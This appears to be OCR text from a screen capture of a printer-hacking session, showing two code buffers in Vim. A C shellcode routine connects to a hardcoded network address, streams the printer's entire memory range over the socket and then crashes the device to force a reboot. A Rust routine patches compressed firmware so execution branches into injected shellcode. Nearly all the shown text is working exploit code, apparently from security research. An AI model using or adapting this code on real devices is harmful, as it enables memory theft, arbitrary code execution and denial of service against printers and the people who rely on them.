 1 2 3 4 5 6 7 8 9 []= shellcode.c (~/canon/superpeekpoke) - VIM dwm-6.2
18
19 addr.sin_family = 0x108;
20 addr.sin_port   = 0x4511;
21 addr.sin_addr   = 0x0201a8c0;
22
23 char buf[COPY_SIZE];
24
25 int sock = socket(1, 1, 6);
26 if(sock != -1) {
27 if(connect(sock, &addr, sizeof(addr)) != -1) {
28 for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31 // Crash to hard reboot printer
32 int foo = *(volatile int*)0x40000000;
33 }
34 }
35 }
36
37 close(sock);
38 }
39
40 // Crash to hard reboot printer
41 int foo = *(volatile int*)0x40000000;
42 }
-- VISUAL -- 2 32,43-58 94%
308 // Get a slice to the region which can contain the compressed data
309 let compress_region = &mut firmware[0x281000..0xc81000];
310
311 // Decompress the original blob
312 let mut decomp = decompress(compress_region);
313
314 // Patch location
315 // Change mov r2, #0x10 -> mov r2, #0xff
316 // This is the size of the shellcode that we execute including null
317 // terminator. Thus, we get 254 bytes of arbitrary data to execute
318 decomp[0x000e0df4] = 0xff;
319
320 // Change blx r3 -> blx r2
321 // This will cause us to jump into our shellcode
322 decomp[0x00e0e1c] = 0x90;
323
324 // Re-compress the blob with our algo
325 let it = std::time::Instant::now();
326 let comp = compress(&decomp);
327 print!("Compression took {:?}\n", it.elapsed());
328 print!("Compression ratio {}\n", comp.len() as f64 / decomp.len() as f64);
329
330 // Make sure we round tripped
331 assert!(decompress(&comp) == decomp);
332
-- VISUAL --